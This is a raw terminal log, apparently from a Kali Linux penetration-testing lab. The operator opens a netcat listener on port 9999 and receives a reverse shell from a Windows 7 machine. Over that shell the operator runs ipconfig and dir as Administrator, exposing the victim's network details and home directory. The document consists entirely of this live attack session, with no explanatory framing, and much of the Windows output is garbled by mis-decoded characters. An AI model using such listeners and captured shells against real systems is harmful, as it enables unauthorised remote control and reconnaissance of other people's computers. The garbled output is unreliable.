 (root💀kali2021)-[/home/haixian]
# nc -lvp 9999
listening on [any] 9999 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 43704
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator>ipconfig
ipconfig
Windows IP ����
����������� ��������:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::6090:bbdf:8c09:68d6%11
IPv4 . . . . . . . . . . . . : 192.168.1.2
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{A768A75F-402B-48B6-AAAF-1E2F862842DA}:
DNS . . . . . . . :
C:\Users\Administrator>dir
dir
C
4855-BEAC
C:\Users\Administrator
2020/09/15 16:41 <DIR> .
2020/09/15 16:41 <DIR> ..
2020/09/15 16:41 <DIR> Contacts
2021/05/26 15:53 <DIR> Desktop
2020/09/15 16:41 <DIR> Documents
2020/09/15 16:41 <DIR> Downloads
2020/09/15 16:41 <DIR> Favorites
2020/09/15 16:41 <DIR> Links